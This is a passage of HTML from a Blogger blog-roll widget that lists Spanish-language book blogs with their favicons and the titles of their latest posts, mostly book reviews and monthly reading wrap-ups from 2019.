<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1OqXH6zufnSbNEruGv-3HFy0WeVbCqfOObf6AZ_pk_xhRkw5_PwoVUeKPI_8k0XWXl09bkgQpmAG9mRfM65fxEsVwxsyCWiy1_NuKMTQLPaussYQ8otc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ve6pXaoNUictDPl9_B3UoiU6WikiwyzfZtyG4HPz6TrShzdFj9We571WWiuCYUlvse2h2cTPNvYwMX966c3QKgG0qkG8HILRUcFCmYJvr6aKAZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9e-bJtV1LcQz2xzaiLJ1OxAwBeE5rmVay2ppF0_zdVvQyGpUXZ0WgNHhzZ8wktW3ufGCeCTHMr23EgOcFvUdtfGj9atbjZBy8mW-aOo_SbauJMk-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgPLVx-7L8HYjP-1VuUA_2lsuoVWRhvGN0VxjiG0RuxsbPxgtAaNpp5peIQK7i8jAr1OhAWjuceNC-GcptWkw4Kf4wwvp7l_iYSHz9kyv6erkBh-I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sU6DaPA0CC2l_vHoy3zBpMeYbWT2op-FHM8heRBvyvCI2hGUnS_Sqzy15Txk_L1aY_3UP3G9jaJen9DnxAxFY4eArb10SEZ3S2wkrhRCxf-SF7bYKP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKAmEnX00FY9kiy-BkaZs8wTMNTfiTBxkdeVfWajbK-pc5rfFvRnK41RhOscYGFuOGohIy65t6NXjzS6z00znP4KCxBQHeOBPtgjoML9eG_A8IH0qaUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vV3XddH-oPtH6vNPcesyYdAYHW3kp4zVBzXa-UKmktk3XQklvyYKQGNE0E9b-I6bJOLVGHxFyMst7_WcU5VfpunMut1cedVPHUAXQZT8wMeOpz=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyI6nu3c9HJVPvIABCgKQb6EpMN9eiFkIpKVPHbZc5hHXn5tcQdlirVIvIYOftz7X7sLEPQDV6dUJwjgv8yfeFScnX7LAoV1TzWbW6aliTTkPpgYb1i4ijzw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpG5lgFuEaqI-tPuoR7vTygu3jD4QiVHDRqm0FTNZEQznny9_VTeLWVN-KP_0UOIiokGYAn4y8P0SiD0c1juxCN7a9MjX_6D4_Iq_QQMTFT5JOdf9qyNKr6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS_4j7bE-vLVyqdxpzgvbx8hyaLLtQ5VgpZ2UkqB2LOgZrtqiJ4H9E-iKDz_CzaLyq_Wvi-ZQd4QIsykEvkTMiETiElMb72QEUev8-U00BiOOJGVKH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urrAQ9WRSz5D3PB78A8KoPhCepNEldXnUOH3j29FGab-PQSAhKrIAJe5XiEXw_x2tJK67tFFPXcyvpYlylH_qCuc8GyzBjClz-BxigDsdORpEP7FaWsIo4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urcebV_ZFxVH2ldG4oR-dKWIVAjxHxMlqoM4xvLLU2ZNbQcQJ9xjFFB09gDSJIhe6s63v61crz-wHj2bM_OeFAj8nURJ8_L10nFZHIoOsyySUU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYH7j6YOUZdcgzQUHzcwnB1zeZ_fdbay-AFjs5O1fAcHZ9AwLB4ojnOkiyCe1gXAza5cXo5MDXJ2ga7K0gT-5pfuY5elvIlYWPZGRiWocyIHn1W-U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5cc7ie9zjBVg2EHPF8bUfcaPkcn8LZiXLJoH84ON4NhpL4Vo0_eYRVkj3f1S5q4Ep2HMjAqhUTkyGRf6nXkSingVoM42JhQ9Ub4Gltygc2LhD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vo5LBTWDl83GitrzXA-mqCl5sl6yAsLqQTpoWNlA2X6od2rFEZ6WJadTHzqP9iymyaha_nbiTYADvnvn3Gt4T7-XcUlv-mmOIXbfmvBQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaOb0IJM0rpyJGP1msFcVV3jSOgWiqT2NuVPJT6egR7mDLrBngSBQVFvR6-fXuQeIKpGbkketGV5QGT63XhkDIqWmjvSdPhrcU3x20jlZN_jIsWv_V=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQnAAbTNKh5HtEBwyLMiUJuhNPfVYRT8tMRM02_dEYE25vr9g-gCPnFFy6mSNv3gtQpThwnZ4fpRGN86SJRFOfLNh1_K2IkQHLhJEkIcQ4xdvMOIM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srPO2GcWtPxNmG6ybpCXq9MU-Xct4SqwG4uquQJhTLhwizlXWw5q2nD7tk5XzGeAXvvZLmGS1ZAUIMr58JzkGXBB6kUDAVOGPVBYpeoFPAdi9p=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvtdiJA07tWe_PrMjWYP-GIY8npA-dyLU4CCPXC9BLlxjsmrsSARjjVlJicglKZA9Sty_1GseW87al-P7VW-Dpr4jLYBDR4FXGsm2CIdYvEV4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvmL1ZMQ6x31ZXZ4FoT4vj49ZyHc1gBYA5ZoK6kRdRxsDl4CrdLfLSLVKEFAQ5KgxMrE3WcrFvWvz148nHTAt1X5OpMIFo8LfS0wX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvnVGQr-fLCWAtVkykTuJFpVKpwstUj3ckuX6YytNw_bM3CnZSH-Si6KmfOSu2Whok2HRnN5NBFuKwSCmagGyXGPcAEaV2Vs8tS2jfsHpCRAPr8sjFkr-54MPqhyA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNEpqH0jb4IG8d4b2WVkDlWTUvyupymgMTvC6dERyK07nDKOUrr9KZiyPCsawZ3z2sBV1Rti-YN0olJ_Ki3t6ub8-6XIk7T7BlwhYwdneGIdJIZk3NbGEd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smWSR8hi0DmxDKQPcD9_I_8wNKPP5GsolgiHDjaFW6VVMgvIInF6zMbBWs17JNlE9IjB6YOsIijQPCBayd2DGqAjgw9IvErNXdPSfjBRAZ6hlaIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uL0HlIezrY7IYm9azPveAne8iFHdraAr8guCS3S6aVtMJSgoy4xDE0vsqE6yYAaLqQFTxwZLcS3exsEQzfIgJC-pwAKUnrOT8BoYWq7P3rE4dtbGnutBjU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqi6zypd54FcZ1G39AvzjTJ_66rdKOgnpFXBvePO5lZYmtbBvl5H-tHrstmiekuOcQexUal2yuXSD5bIuH1DhcSGknHjdxKraXlL2fZCc6HegfHpqaoW5ErxkjAzEo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAxCDwJ7PgoYqOwvSAIuy98D3ipX9ViBf6vjrB8I8GoNRXHeZzHD5HvQTaNRZCgErQUwk2Bqip2HCjZXnODUfcxAwRf3n3_OjLsUPwSQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s92lzW7awj3qHZRzVWlJYngpaOaQpE6_0Un-beBaxJhk7fbcIUCHLgc6FRI82a240GALXsI9rwH_Lwa4viwYBlGktkN1Z_F_0THAY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyYODUsXJfd5-V4fTJPFQ1hJbHA5_Ad8N_B0Qcn8JvHteQ4NIMNCKKMzbxv6Zww1zTbuTd0tR45eWP465aHRJxgXpoXfj6BnYVWQNwT0HF_2GA-6hUO2pR2Mxcag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxOraBlcTClK6EFmzCl8uBOr9Wa5VHwKjkWdg42_Lw0Rbf13CMUIHFCpiOiyQyYAU5ccRxTfYnH27uMOcXV1niMqOQku0hTW8qlUTuxECY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvoJXLIr8l6rprhWqN8UNcRcodlGpeGEDdu7Ok47E4hJvJ11O6NPtY55-19kugHIvjKu2AICrgdTiuoCObfzhiVwLdPf_MCxN57l1ibFONn6dcP-_b=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srvKC5tzyumZTlY0BL_tDivXvoa145p2KVK9HBGGqAHP-ND104mtG_AZkGYLaU27dv1e5FTVZrKubB9kE7AUd2-3VsamUq_XwO-lbj2_IbO291=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-kslk6FFTtSfFf8UBBspEQFmCWoQ6GOZlM8cbCWkDSz-lkLAMRHeAYtuaL51H43x0jCotP9xsy8j1MsgxiQxmpdQ7EL2d8NNEMD_elyyCALmA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGjl_2lKdOTaeGW0x6V3M0Pr4OOPEb5MYBUTifciFCD2Nmwz0bFeBTHMeIsdfhrAVS4rkVVgTxzXriRYXLKtGYxp9XJ8_HhFk07ySSUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFMdMwKsjrOQ3HClzURtlzRFMe146-3nnZtdEUDEYhB1Fzp0ZzK7Jk9I12vP6r1_3O1e2QYDcOUxeiCHzaIsmSFeCeg9ToZxMo9hxg_0vkcWTwwh0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM-IA8JQbHJZIOHHU7-4Xsiodxl4I7lhack1ERzsUcFQaUBwZ0vvAMkUVeHhZU2S6HIv44pt1rquCg-jeHlM1kcBqYzaTfRt16gu2ww8esRdVP3WKul75GD7Avxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksdetodoyunpoquitomas.blogspot.com/2019/05/antes-de-la-boda.html' target='_blank'>
Antes de la boda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_ZhiCLI6mnQxaMxE8rMc-eeRjRLeAnBKpBX2krO-ILFkHQsohyVpVy9pArMNZqAwKVuZ3ifhGCXAIG63QDOa912Gy4Rm6rHOWem9XOggYH5hZa0QhTNCA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://clichedelashistorias.blogspot.com/' target='_blank'>
El Cliché de las Historias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://clichedelashistorias.blogspot.com/2019/05/libro-resena-tan-cerca-across-universe.html' target='_blank'>
[Libro] Reseña: Tan Cerca (Across The Universe #2) &#8212; Beth Revis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slKkKK-CkkOqiQ4tF4Pf3VfFiVYrlAL3DLq8bWEA7iE6IyQOJkgZrjqPBP-vJlPhx-m8k_hQbgMN2lc13XxwhpA7JCPKea3b1qJCubxeH8Vs13=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://writteninth3sand.blogspot.com/' target='_blank'>
Written in the Sand</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://writteninth3sand.blogspot.com/2019/05/resena-43-la-noche-estrellada-de.html' target='_blank'>
Reseña #43: La noche estrellada de Caroline de Andrea Teijeiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxPAZOqSwBNTM5AJrIg_fZ9UgwLonh3ox_5az2KexXMl5mDZ3JQqtS8oFAmRYE0lZRma1cYBByY2SKvDPHZ8c0ydWyL5-3MFKDmOz4NQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ironysweet.blogspot.com/' target='_blank'>
Sweet irony</a>
</div>
